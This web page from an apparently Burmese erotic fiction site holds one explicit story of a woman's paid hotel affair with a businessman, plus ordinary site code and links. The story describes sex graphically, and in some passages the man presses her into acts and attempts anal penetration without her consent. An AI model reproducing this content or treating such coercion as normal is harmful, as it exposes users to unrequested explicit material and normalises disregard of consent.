<p>“ကိုမိုးမြင့် မသီနို့တွေလဲ နာနေပြီ” “ ဟုတ်လား” “ မသီ ကျနော်ယက်ပေးတာ ကောင်းလား” “အင်း ကောင်းတယ်” “ နောက်တစ်ခါလာရင် ရှယ်လုပ်ပေးမယ် မသီ” “အင်း” မသီလည်း မငြင်းမိတော့ပေ၊ မသီမှာ ကြိုက်သွားသည်ပဲလေ။“မသီ ကျနော့်လီးကို စုပ်ပေးပါလား” “ နောက်အခေါက်မှ စုပ်ပေးမယ်၊ ခုက ဘဏ်ကိုသွားရအုံးမယ်၊ နောက်ကျရင် ယောင်းမက ကလေးနဲ့ဈေးရောင်းရတာ အဆင်ပြေမှာ မဟုတ်ဘူး” “ စတိလေးသာ စုပ်ပေး” “ အင်း စုပ်ပေးမယ်” မသီလည်း အိပ်ရာကထပြီး ကိုမိုးမြင့်လီးကို စုပ်ပေးလိုက်သည်။ ကိုမိုးမြင့်လီးက ပျော့နေရာကနေ ပြန်မာလာသဖြင့် ရပ်လိုက်သည်။ တော်ကြာ နောက်တကြိမ် ထပ်လုပ်လျှင် မသီလည်း ခံနိုင်မည်မဟုတ်ပေ။</p>
<p>ထို့ကြောင့် “ ကိုမိုးမြင့် သွားရအောင်နှော်” “ခနလေး စုပ်ပါဦး မသီ” “နောက်ကျမှ ကိုမိုးမြင့်ကျေနပ်အောင် စုပ်ပေးတော့မယ်” “ဟုတ်ကဲ့ပါဗျာ” မသီ အိပ်ရာကထပြီး ရေချိုးခန်းထဲဝင်ကာ သန့်ရှင်းရေးလုပ်လိုက်ပြီး အဝတ်များပြန်ဝတ်သည်။ ကိုမိုးမြင့်က အဝတ်ပြီးပြီဖြစ်၍မသီကိုဘရာ ချိတ် တတ်ပေးပြီးအင်္ကျီဇက်ကိုဆွဲတင်ပေးသည်။ ထို့နောက်အခန်းအပြင်ကိုထွက်ခဲ့ပြီး ကိုမိုးမြင့်ကားပေါ်သွားထိုင်နေလိုက် သည်။ ကိုမိုးမြင့်ကိုဟိုတယ်ဝန်ထမ်း ကမှတ်ပုံတင်လာပေးရာယူလိုက်ပြီး ဘဏ်ရှိရာဆီသို့မောင်းထွက်ခဲ့လိုက် သည်။ဘဏ်ကစာအုပ်ရ ပြီးနောက်အိမ်သို့ပြန်လာခဲ့သည်။မသီကိုလမ်း ထိပ်တွင်ချပေးရန်ပြောလိုက်တော့ ကိုမိုးမြင့်ကလမ်းထိပ်တွင်ချပေးပြီး အလုပ်ထဲသို့ ပြန်သွားသည်။ မသီက အိမ်ကိုရောက်ပြီး ဆိုင်ထွက်သည်။</p>
<p>များမကြာမှီ ကိုမိုးမြင့်လည်း ရောက်လာသဖြင့် ကွမ်းယာယာပြီး ကိုမိုးမြင့်ရဲ့ ရုံးခန်းဆီသို့ထွက်ခဲ့သည်။ “ကိုမိုးမြင့်ကွမ်းယာလာပို့တာ” “ဟုတ်ကဲ့မသီ၊အဆင်ပြေလား” “နာနေတာပဲ” “ညကျရင်ပါရာ လေးသောက်လိုက်” “ဟုတ်ကဲ့ကိုမိုးမြင့်” မသီကွမ်းယာပို့ပြီးခပ်တည်တည်နှင့် ပြန်ထွက်ခဲ့သည်။ညနေအထိကွမ်း ရောင်းပြီးည ရောက်တော့ပါရာတစ် လုံးသောက်ကာအိပ်လိုက်သည်။မနက်ကျတော့တော်တော်သက်သာ သည်။သက်သာသည်နှင့်ကိုမိုးမြင့်ကိုသတိရမိသည်။ကိုမိုးမြင့်လာမည့် လမ်းကိုသာမျှော်နေ မိသည်။မသီ တွေးမိသည်ငါအရူးကိုအမဲသား ကျွေးမိလေသလားတွေးမိတော့သည်။ သို့သော် ကိုမိုးမြင့်ပေါ်မလာပေ။ ခရီးထွက်နေသည်။ တပတ် ကျော်ခဲ့သည်။ ကိုမိုးမြင့်ကို သတိရနေသည်။ သူ့တပည့်တွေကို မေးကြည့်တော့ နှစ်ပတ်ကြာမည်ဟုသိရသည်။</p>
<p>တပတ်လောက်ကြာတော့ ရာသီလာပြီး နှစ်ရက်အတွင်းမှာ ကိုမိုးမြင့်နှင့် အတူအိပ်ခဲ့သည်ကို ညတိုင်းသတိရမိသည်။ ဝင်ငွေနည်းနည်းရလာတော့ ယောင်းမကိုပြောပြီး အမေနှင့်ညီမကို ရန်ကုန်အလည်ခေါ်လိုက်တော့ အမေနှင့်ညီမရောက်လာသည်။ အမေနှင့်ညီမကို ဘုရားဖူး လိုက်ပို့လိုက်သေးသည်။ အခုဆိုလျှင် ညီမဖြစ်သူကပါ ဆိုင်မှာကူ၍ ဈေးရောင်းပေးရာ နေ့လည်ခင်းဆို လျှင်အားနေပေတော့သည်။ ကိုမိုးမြင့်က နှစ်ပတ်ကြာပြီး ပြန်ရောက်ချိန်တွင် ကွမ်းယာသွားပို့တော့ “မသီ မနက်ဖြန်နေ့ လည်အားလား” “အားတယ်လေ၊ အခုညီမလေးဆိုင် ထိုင်ပေးနေတယ်” “ဟုတ်လား အိုးမကွဲတော့အဆင် ပြေတာပေါ့၊အဲဒါဆို မနက်ဖြန်အ ပြင်သွားရအောင်” “သွားလေ” “မသီ အိမ်ကိုဘယ်လိုပြောခဲ့မှာလဲ” ။</p>
<p>“ဘဏ်ကိုငွေသွားသွင်းမယ်လို့ပြော လိုက် မယ်၊ပြီးတော့ဆိုင်အတွက် ပစ္စည်းနည်းနည်း ဝယ်မယ်ပြောလိုက်မယ်” “အချိန်နည်းနည်းကြာမယ်ပြော ထားပေါ့” “အင်း “ “မနက်ဖြန်ကိုးနာရီ အရင်နေရာက စောင့်မယ်”  “အချိန်နည်းနည်းကြာမယ်ပြော ထားပေါ့” “အင်း “ “မနက်ဖြန်ကိုးနာရီ အရင်နေရာက စောင့်မယ်” “အင်း စောင့်၊ လာခဲ့မယ်” ကိုမိုးမြင့်ချိန်းတာကို ကျမ မငြင်းနိုင် ကျမကိုယ်တိုင်က တွေ့ချင်နေပြီ။ နောက်နေ့ကျတော့ မနက်ကိုးနာရီကို ကိုမိုးမြင်နဲ့ ချိန်းထားသောနေရာမှာ စောင့်နေလိုက်တော့ ကိုမိုးမြင့် ရောက်လာတယ်။ “မသီ ဈေးအရင်သွားလိုက်လေ” “ ဘဏ်ကို အရင်သွားလိုက်မလားလို့” “ ဘဏ်က သွားစရာမလိုဘူး ငွေထည့်မှာ မဟုတ်လား” “ဟုတ်တယ်လေ” “ဘယ်လောက် ထည့်မှာလဲ” “နှစ်သိန်း” “ကျနော့်ကိုပေး” ။</p>
<p>“အမ် ဘာဖြစ်လို့” “ကျနော့်ကဒ်ထဲက ပြန်လွှဲပေးမယ်” “ အဲလိုရလား” “ရတယ်” “အဲဒါဆို ဈေးအရင်သွားမယ်” ဈေးအရင်သွားလိုက်ပြီး ဝယ်စရာရှိတာ ဝယ်ပြီး ကားပေါ်တင်ခဲ့လိုက်သည်။ ပြီးတော့ တနေ့က ဟိုတယ်ကိုပဲ သွားလိုက်ကြတယ်။ ဟိုတယ်ထဲကို ရောက်တော့ “မသီ အင်္ကျီတွေကို ချွတ်ပေးမယ်” “အာ ရေချိုးခန်းကို အရင်ဝင်အုံးမယ်၊ ချွေးနံ့တွေနဲ့ ညစ်ပတ်နေမှာ” “ အင်းဝင်လိုက်လေ” မသီလည်း ရေချိုးခန်းဝင်ပြီး အဝတ်တွေချွတ်ကာ အောက်တပိုင်းလုံးကို ရေနဲ့လောင်းချလိုက်ပြီး ဆပ်ပြာနှင့် သေချာဆေးကြောလိုက်တယ်။ ရေစင် အောင် သုတ်ပြီးသဘက်ပတ်ထွက် ခဲ့တယ်။ကိုမိုးမြင့်ကလည်းရေချိုး ခန်းဝင်တယ်။ ပြန်ထွက်လာတော့ အဝတ်တောင်မပါပေ။မသီကကု တင်ပေါ်မှာအိပ်နေလိုက်သည်။ကို မိုးမြင့်လာတော့ဆီးဖက်ထားလိုက် သည်။</p>
<p>ကိုမိုးမြင့်ကမသီကိုနမ်းတယ် မသီလည်းလွမ်း နေသည်မဟုတ် လား။နှုတ်ခမ်းချင်းနမ်းစုပ်ကြသည်။ မသီအဖုတ်ကအလိုလိုနေရင်းစိုလာသည်။ အထိအတွေ့ကမသီရဲ့ စိတ်ကို ပြောင်းလဲစေသည်။မသီနို့တွေကိုမိုးမြင့်ကစို့သည်။အရင်လို မယားပဲစိတ်ပိုကြွစေသည်။အဖုတ်ကိုကိုင်ပွတ်သည်၊အကွဲကြောင်း လက်နှင့်ထိုး၍မွှေပေးရာမသီမှာစိတ်တွေ ကြွသထက်ပိုကြွလာရသည်။ ကိုမိုးမြင့်လီးကြီးကိုအသာအယာဆုပ် ကိုင်ပေးလိုက်ပြီး ဆွပေးလိုက်သည်။ လီးကြီးကမာန်ဖီသလိုဖြစ်ပြီးကြီး၍ မာလာသည်။“မသီ” “ဟင်” “စုပ်ပေးပါလား” “အင်း” အပိုမဆိုတော့ပေ။အိပ်ရာကထပြီး မိုးမြင့်လီးကိုတပြွတ်ပြွတ်စုပ်ပေး လိုက်သည်။ဒစ် ကြီးကိုငုံ၍စုပ်ရ သည်ကိုလည်းအားရသည်။လျှာ ဖျားနှင့်ထိုးမွှေပေးလိုက်သည်။</p>
<p>ကောင်းလိုက်တာမသီရယ်” တရှီးရှီးတအားအားညည်းနေသ ဖြင့်မိုးမြင့်ဝဋ်လိုက်သည်ဟုထင် လိုက်သည်။ပိုအားရပြီးစုပ်ပေး လိုက် သည်။လဥကလေးကိုဆုပ် ကိုင်ညှစ်ရသည်ကိုလည်းအရသာ တွေ့သလိုခံစားရသည်။ “မသီရေကောင်းလိုက်တာဗျာ၊အခု မသီ ကိုပြန်လုပ်ပေးမယ်၊မသီပက် လက်အိပ်လိုက်” မသီသူပြောသလိုအိပ်လိုက်သည်။ မသီဖင်အောက်ခေါင်းအုံးခုသည်။ မသီဖင်ကြီးကအပေါ်မြောက်တက် ကာအဖုတ်ကြီးကိုပင်မြင်ရသည်။ ကိုမိုးမြင့်ကမှောက်လျက်ပင်မသီအ ဖုတ်ကိုယက်သည်။အကွဲ ကြောင်း တလျှောက်လျှာနှင့်ထိုးမွှေသည်။ ဒီတစ်ခါညည်းရသူက မသီပင်ဖြစ်သည်။ အဖုတ်အကွဲထဲလျှာကိုဝင်နိုင် သမျှဝင် အောင်ထိုးမွှေသွားတော့ မသီထွန့်ထွန့်လူးရသည်။အစေ့ကို တပြွတ်ပြွတ်စုပ်ပြန်သည်၊အရည် တွေတစိမ့်စိမ့်ထွက်မှန်းမသီသိ သည်။</p>
<p>အမှန်အကန်ကိုကြိုက်သွားရသည်။မသီကကောင်းလွန်း၍ခါးကို မြှောက်မိသည်။မိုးမြင့်လျှာက မသီဖင်ဝကို သွားယက်မိသည်။ ထိုအရသာသည်လည်းတမျိုးတော့ကောင်းသည်။ “မသီကောင်းလား” “အင်းး” တအာ့အာ့ညည်းရင်းဖြေရသည်။ “မ သီကျနော့်အပေါ်ကတက်ခွပေး” “အာ..အားနာစရာကြီး” “ရတယ်တက်” မသီကမိုးမြင့်အပေါ်ကနေခွပြီး မိုးမြင့်ပါးစပ်နှင့်ချိန် ပြီးကုတင်ခေါင်းရင်းက ဘောင်ကိုကိုင်ပြီး ထိုင်ချလိုက်တဲ့အခါကိုမိုးမြင့်ကကျမအ ဖုတ်ကိုလျှာနှင့်ထိုးမွှေပေးတော့ တယ်။ ကျမအရမ်းကြိုက်သွားတောတယ်။ တချက်တချက်ကျမကိုယ်တိုင်ဖင်ကိုလိုက်ရွှေ့ပေးတယ်။အရည်တွေ လည်းတစိမ့်စိမ့်စီးထွက်လို့လာတယ်။</p>
<p>အောက်ကိုငုံ့ကြည့်ပြီးမိုး မြင့်အသက်ရှူရမခက်အောင်လည်း ကြွပေး ရတယ်။တချက်တချက်အ နေအထားပျက်ပြီးသူ့လျှာက ကျမရဲ့ဖင်ဝတည့်တည့်ကို ထိုးမွှေမိပြန် သည်။ဒီအရသာကလည်းစိတ်ကို ပိုကြွစေမှန်းကျမပိုသတိထားမိတယ်။ “ပလပ် ပလပ်” မသီအရမ်းကိုစွဲလန်းမိတဲ့အရာတခုဆိုတာဝန်ခံ မိတယ်။ “မသီ ကျနော်တို့လိုးရအောင်” “ဟုတ်၊ ကျမဘယ်လိုနေပေးရမလဲ” “အပေါ်ကတက်လေ” “ဟုတ်ကဲ့” ကျမကိုမိုးမြင့် အောက်ကိုလျှောချ ပြီးအဖုတ်နဲ့လီးကိုတေ့ကာထိုင်ချ လိုက်သည်။ “ဗျစ် ဗျိ ဗျိဗြစ်” “အာ့ အားလားးလားး” လီးကအဖုတ်ထဲ တအိအိဝင်သွား သည်၊အဆုံးထိရောက်တော့ပြန်ကြွ လိုက်သည်။မိုးမြင့်ကကျမခါးကို ကိုင်ပြီးပင့်လိုက်အောက်ချလိုက် လုပ် ပေးသဖြင့်ကျမကသက်သက်သာသာဖြင့်အပေါ်အောက်ကြွကာလုပ်ပေးလိုက်တော့သည်။</p>
<p>ဒီနေ့အရ သာကပို၍ထူးခြားသည်။လုပ်နေရင်းမှသတိရလာသည်က ကမိုးမြင့်ကလီးကိုအစွပ်မစွပ်ထား သည်ကိုသတိရမိသည်။ “ဟာအစွပ်လဲမပါဘူး” “လုပ်စမ်း ပါမသီ၊ပြီးသွားရင်အပြင် ကိုထုတ်ပစ်မယ်” ကျမလည်းပြန်ပြီးလုပ်ပေးရာငါးမိ နစ်ခန့်ပဲကြာသည်။လူကညောင်း လာသည်၊ “ညောင်းနေပြီမရတော့ဘူး” “ညောင်းရင်ဆင်းလိုက်ကျနော်လိုး မယ်” မသီပက်လက်အိပ်ပေးလိုက်သည်၊ မိုးမြင့်ကမသီပေါင် ကြားဝင်ပြီးဒူး ထောက်ကာလိုးသည်။လိုးရင်းပင် မသီရဲ့အစေ့နေရာကိုပွတ်သည်။ တကယ်ပင်ကောင်းသည်၊အစေ့အ ပွတ်ခံပြီးအလိုးခံရသဖြင့်မသီပြီး ချင်လာသည်။မသီအသံတွေသိသိ သာသာထွက် ပြီးညည်းသည်။မိုးမြင့် ဆောင့်ချက်ကလည်းပြင်းသည်။အရမ်းကောင်းလှသဖြင့်မသီအော် ညည်းရင်းပြီးသွားတော့သည်။</p>
<p>မသီ ပြီးသွားတော့ကိုမိုးမြင့်ပြီးသွား မှာစိုးရိမ်လာသည်။ “ကိုမိုးမြင့်ပြီးခါနီးအပြင်မှာထုတ် နှော်” “ကျနော်ပြီးတော့မယ်မသီ” ကိုမိုး မြင့်ကကျမအဖုတ်ထဲကလီးကို ထုတ်ပြီးပက်လက်အိပ်နေသောကျ မအပေါ်ခွတက်လာကာကျမပါးစပ် ထဲလီးထည့်တော့ကျမ ပါးစပ်ဟပေး လိုက်သည်။မိုးမြင့်ကကျမပါးစပ်ထဲ ဖြေးဖြေးလေးလိုးနေသည်၊နှစ်မိနစ် ခန့်ကြာသောအခါမိုးမြင့်လီးက သုတ် တွေပန်းထွက်ပြီးကျမပါးစပ်ထဲဝင်သွားတော့သည်၊ကျမထွေး ထုတ်ရန်ပြင်သော်လည်းမိုးမြင့်ကဆက်လိုးနေသဖြင့်ကျမမှာထွေးမ ထုတ်နိုင်တော့ပဲမျိုချရတော့သည်။စေးပျစ်ပျစ်သုတ်များအာခေါင်ကတဆင့်လည်ချောင်းထဲဝင်သွား သည်။ကိုမိုးမြင့်ကသူ့လီးပျော့ခွေသွားမှ သူ့လီးကိုထုတ်သွားကာအိပ်ရာပေါ် လှဲချသည်။</p>
<p>ထိုအခါမှကျမလည်း အိပ်ရာကထပြီးရေချိုးခန်း ဝင်ကာ အာလုပ်ကျင်းရသည်၊ထိုနောက်ရေ သောက်ကာအိပ်ရာထဲပြန်လှဲလိုက် သည်။ “မသီထွေးထုတ်လိုက်တာလား” “မ ထွေးလို့မဖြစ်ဘူးစေးကပ်နေတာ” “အရသာဆိုးသလားလို့ပါ” “အနံ့သိပ်မရှိဘူး၊အရသာလည်းမရှိ ဘူးစေးကပ်နေလို့” “မသီ အာခြောက်နေလို့နေမယ်” “ဟုတ်တယ်ကိုမိုးမြင့်” “ခနနားကြမယ်မသီ၊ နည်းနည်းမောသွားတယ်” “အင်းလေ” ကိုမိုးမြင့် အိပ်ရာပေါ်ကထပြီးရေခဲ သေတ္တာထဲကအချိုရည်ဘူးများကို ဖောက်ကာကျမကိုတစ်ဘူးပေးပြီး သူလည်းတစ်ဘူးသောက်သည်။ထို့နောက်တော့ “မသီကိုပိုက်ဆံလွှဲလိုက်မယ်၊မသီရဲ့အကောင့်နံ့ပါတ်ပြော” မသီအကောင့်နံပါတ်ပေးလိုက်တော့ သူကငွေလွှဲ ပြီး “မသီဖုန်းထဲကြည့်လိုက်ငွေရောက် သလားလို့”။</p>
<p>“ဘယ်လိုကြည့်ရမလဲ” မိုးမြင့်ကပြရာမသီကြည့်လိုက်တော့ ငွေဝင်နေ သည်ကိုတွေ့လိုက်ရသည်။စကားခနပြောပြီး “မသီထပ်လုပ်အုံးမယ်” “အာကွန်ဒွန်လဲမရှိပဲနဲ့” “ခနလေး ဟိုတယ်ကကောင်လေး ကိုမှာလိုက် မယ်” ဘေးမှာရှိတဲ့တယ်လီဖုန်းကိုကိုင်ပြီး ဆက်သည်။ခနအကြာတွင်တံခါး လာခေါက်ရာမိုးမြင့်ကလုံချည်ထ ဝတ်ပြီးသွားသည်၊ချက်ချင်းပြန်လာ တော့လက်ထဲအထုတ်နှစ်ထုတ်ပါ လာသည်။ “မသီ ကနော့်ကိုမှုတ်ပေးဦးဗျာ” “အင်းမှုတ် ပေးမယ်” မသီကကိုမိုးမြင့်ပေါင်ကြားထဲကို ဝင်ပြီးလီးကိုစုပ်သည်။ဂွေးဥကိုပါ စုပ်ပေးရာမိုးမြင့်ကပေါင်ကား၍ မြှောက်ပေးသည်။မသီသိလိုက် သည်။ဂွေးဥနှင့်ဖင်ကြားကိုစယက် ပေးလိုက်သည်။စအိုဝကိုမူမယက် မိအောင်ရှောင် သော်လည်းမိုးမြင့်က မသီခေါင်းကိုနှိမ့်ကာလုပ်ခိုင်းသဖြင့် မသီလုပ်ပေးလိုက်သည်။</p>
<p>မိုးမြင့်လီးကအရမ်းကိုမာတောင်လာသည်။“မသီကိုမှုတ်ပေးဦးမယ်” “မသီကုန်းလိုက်” မသီကုန်းပေးလိုက်သည်။မျက်နှာကိုတဖက်လှည့်စောင်းပြီးကုတင် ပေါ်တွင်ကပ်နေ စေကာခါးကိုခွက် ပေးထားသည်။ထိုအခါမှမသီအ ဖုတ်အပြင်ကိုပြူးထွက်ပြီးမိုးမြင့် ယက်လျှင်အဆင်ပြေမည်။မိုးမြင့်ကမသီ ဖင်နောက်မှနေ၍အဖုတ်ကို ယက်ရင်းဖင်ကိုပါလျှာနှင့်ထိုးသည်။ အဖုတ်ကိုလျှက်ဖင်ထဲလက်ညှိုးထိုး မွှေသည်။မသီဒီကိစ္စကိုသိ သည်။ မိုးမြင့်ဖင်လိုးချင်၍ခွင်ဆင်နေသည် မှန်းကိုမသိချင်ယောင်ဆောင်ပေးလိုက်သည်။မသီဒုတိယအကြိမ်ပြန် ပြီးစိတ်ထ လာသည်။အဖုတ်ယက် ခံရင်းညည်းမိသည်။ “မိုးမြင့် လုပ်လို့ရရင်လုပ်တော့ဟာ” “အင်း လုပ်မယ်လေ” “လာဒီနေရာမှာဒီလို အိပ်ပေး” မိုးမြင့်ပြသကဲ့သိုမသီနေပေး လိုက်တယ်။</p>
<p>ကုတင်မှာအတည့်မ အိပ်ပဲကန့်လန့်အိပ်ရတာပါ။ပြီးမှမိုး မြင့်ကခေါင်းအုံး တစ်လုံးယူပြီး ခါးအောက်မှာခုတယ်။ခြေနှစ် ချောင်းမိုးပေါ်ထောင်ပြီးလက်တ ဖက်နှင့်ရင်ဘတ်ပေါ်ပိုက်အပ်ကာ နောက်လက် နှင့်လီးကိုကိုင်ပြီးအ ဖုတ်ဝမှာတေ့ပြီးဖိသွင်းတယ်။ဒီတစ် ခါပုံစံအသစ်ပါပဲ။လီးဝင်သွားတော့မှခြေနှစ်ချောင်းရှေ့တွန်းပြီးလိုး တော့တယ်။ တင်းကြပ်ကြပ်ခံစားမှု့ကမပျောက် လီးဒစ်တိုးဝင်လာပြီးပြန်ထွက်တော့ အတွင်းသားတွေကိုဆွဲယူသွားသလိုပါပဲ။တထစ်ထစ်နဲ့အရသာတွေ့ရ ပြန်တယ်။မိုးမြင့်ဒီကိစ္စမျိုးမှာ အတော်ကျွမ်းကျင်တဲ့ အဆင့်ရှိမှန်း မသီတွေးမိတယ်။ဘယ်သူတွေ ကိုများလုပ်ဖူးသလဲတွေးနေတုန်း တဒုတ်ဒုတ်နဲ့တိုးဝင်လာတဲ့လီး ကြောင့်အတွေး ကိုပင်မေ့ပြီးကာမအလိုကျပါသွားရတယ်။ဒီတကြိမ်လိုးချက်ကတော်တော်ကြာတယ်။</p>
<p>မတ်တပ်ရပ်လိုးရလို့လားမသိ၊မိုး မြင် ညောင်းဟန်ပင်မပြ၊မသီ မှာသာပြီးလုလုဖြစ်လာပြီးညည်း မိတော့တယ် ငါပြီးတော့မယ်၊အတူတူပြီးရအောင်ဟာ” “အင်း ကျနော်နည်းနည်းကြမ်းမယ်” “အင်းကြမ်းလေ” မိုးမြင့်ကမသီ ပေါင်ကိုပြန် ကားပြီးကျောအောက်ကနေလက် နှိုက်ပြီးပုခုံးကိုဆွဲကာကြမ်းကြမ်း လေးလိုးတော့တယ်။ဆောင့်ချက် တွေကြမ်းလာသည်နှင့်အမျှမသီ လဲအော်ညည်းသံတွေပိုထွက် လာခဲ့တယ်။ငါးမိနစ်ခန့်ဆက်တိုက် လိုးလိုက်တဲ့အခါမသီကမိုးမြင့် ကျော ပြင်ကိုလှမ်းဖက်လိုက် တယ်။တကယ်ကိုလည်းကာမအရ သာကိုကောင်းစွာခံစားရပြီးနောက် မသီတကယ်ကိုပြီးသွားတယ်။မိုးမြင့်လည်းအချက်ငါးဆယ်ခန့်မ နားတမ်းလိုးလိုက်ပြီးနောက် မသီ၏ဖင်ဝကိုလီးတေ့ကာဖိသွင်းသည်။</p>
<p>“အားးး နာတယ်ဟ၊မ လုပ်နဲ့” လီးကလက်တဆစ်ခန့်ဖင်ထဲဝင်လာသည်။ မီးနဲ့ထိုးသလိုခံစားရသဖြင့်မသီက ရုန်းကန်လိုက်သည်။ “မရဘူးလားမသီ” “မရဘူးမိုးမြင့်ကွဲသွားလိမ့်မယ်” “အဲဒါဆိုလဲ ထပ်စုပ်ပေးဦးဗျာ” “အေးစုပ်ဆိုလဲစုပ်ပါ့မယ်ဖင်တော့ မလိုးပါနဲ့” “ဟုတ်ကဲ့ပါဗျာ” မသီ မိုးမြင့်လီးကိုဂွင်းထုသလိုလုပ်ရင်း စုပ်လိုက်သည်။သိပ်ကြာခင်မှာ မိုးမြင့်ရဲ့သုတ်ပူနွေးနွေးလေးများမသီ ပါးစပ်ထဲတဖြောဖြောထဲ စီးဝင်သွားတော့တယ်။မသီမှာမိုးမြင့်ကြောင့် ကာမအရသာကိုနဖူးတွေ့ဒူး တွေ့ခံစားမိရတော့တယ်။နောက် တော့ ရေချိုးခန်းထဲရေဝင်ချိုးလိုက်ကြပြီးအိမ်ပြန်ခဲ့ကြသည်။ ဒီလိုနဲ့နှစ်ပတ်တကြိမ်ခန့်မိုးမြင့်နှင့် မသီချိန်းပြီးပစ္စည်းဝယ်ရန်အ ကြောင်းပြ၍တမျိုး၊ဘဏ်ငွေသွင်း ရန်အကြောင်းပြ၍တဖုံကာမအရ သာကိုခံစားနေကြသည်မှာသုံးလခန့်ကြာခဲ့သည်။</p>
<p>နောက် တော့မိုးမြင့်အားသူ့အကိုမှ နယ်ကိုလုပ်ငန်းတစ်ခုကိုကြီးကြပ် ခိုင်းရာမိုးမြင့်နယ်ကိုထွက်သွားရ သည်။မိုးမြင့်မရှိတော့မသီလည်း ပျင်းလှသည်။အမေနှင့်ညီမရွာပြန် ချင်လာတော့မသီကသကြန်နာနီး မှပြန်ပို့မည်ပြောသည်၊မိုးမြင့်က နှစ်စ်လခန့်ကြာမှပြန် ပေါ်လာပြီးပြန် ထွက်သွားပြန်သည်။သကြန်နီးတော့ မသီအမေနှင့်ညီမကိုရွာပြန်ပို့ပြီးရွာတွင်စပါးရောင်းခြင်း နွားများဝယ်ယူခြင်း စသည့်အလုပ်ကိုလုပ်ရင်း ကြာနေရာမှ ထိုအလုပ်များကိုကူညီပေးသောသူနှင့် တပူးပူးနေရင်းက အစရှိခဲ့ပြီးပြီမို့ ကာမစိတ်ကို မထိန်းနိုင်တော့ပဲ လုပ်မိရာ လူမိသွားသောကြောင့် အိမ်ထောင်မပြုချင်ပဲ အိမ်ထောင်ပြုလိုက်ရလေတော့သည်&#8230;&#8230;ပြီး။</p>
<!-- CONTENT END 1 -->
</div>
	
	</div>

	
	</article>
<div class='code-block code-block-2' style='margin: 8px 0 8px auto; text-align: right; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- my ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1574409327805071"
     data-ad-slot="2171270252"
     data-ad-format="auto"
     data-full-width-responsive="true"
     data-language="en"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://weeklysnew.com/%e1%80%81%e1%80%bb%e1%80%85%e1%80%ba%e1%80%85%e1%80%8a%e1%80%ba%e1%80%b8%e1%80%85%e1%80%ad%e1%80%99%e1%80%ba%e1%80%90%e1%80%9d%e1%80%80%e1%80%bc%e1%80%ae%e1%80%b8/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> ချစ်စည်းစိမ်တဝကြီး</a></li>
			<li class="next"><a href="https://weeklysnew.com/%e1%80%81%e1%80%b6%e1%80%94%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba%e1%80%94%e1%80%b1%e1%80%95%e1%80%bc%e1%80%ae%e1%80%99%e1%80%9c%e1%80%ac%e1%80%b8/" rel="next">ခံနိုင်နေပြီမလား <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="search-2" class="widget widget_search">
<form action="https://weeklysnew.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="cm-widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://weeklysnew.com/%e1%80%99%e1%80%9c%e1%80%8a%e1%80%ba%e1%80%99%e1%80%9b%e1%80%be%e1%80%af%e1%80%95%e1%80%ba%e1%80%99%e1%80%9c%e1%80%b1%e1%80%b8/">မလည်မရှုပ်မလေး</a>
									</li>
											<li>
					<a href="https://weeklysnew.com/%e1%80%80%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%b8%e1%80%9c%e1%80%ad%e1%80%af%e1%80%b7%e1%80%84%e1%80%bc%e1%80%ae%e1%80%b8%e1%80%90%e1%80%ac%e1%80%95%e1%80%b1%e1%80%ab%e1%80%b7/">ကောင်းလို့ငြီးတာပေါ့</a>
									</li>
											<li>
					<a href="https://weeklysnew.com/%e1%80%99%e1%80%bb%e1%80%ad%e1%80%af%e1%80%b8%e1%80%85%e1%80%b1%e1%80%b7%e1%80%9c%e1%80%b1%e1%80%b8%e1%80%81%e1%80%bb%e1%80%95%e1%80%b1%e1%80%b8%e1%80%94%e1%80%b1%e1%80%ac%e1%80%ba/">မျိုးစေ့လေးချပေးနော်</a>
									</li>
											<li>
					<a href="https://weeklysnew.com/%e1%80%a1%e1%80%9b%e1%80%9e%e1%80%ac%e1%80%a1%e1%80%90%e1%80%bd%e1%80%b1%e1%80%b7/">အရသာအတွေ့</a>
									</li>
											<li>
					<a href="https://weeklysnew.com/%e1%80%94%e1%80%ac%e1%80%b8%e1%80%9b%e1%80%9e%e1%80%8a%e1%80%ba%e1%80%99%e1%80%9b%e1%80%be%e1%80%ad/">နားရသည်မရှိ</a>
									</li>
					</ul>

		</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer ">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
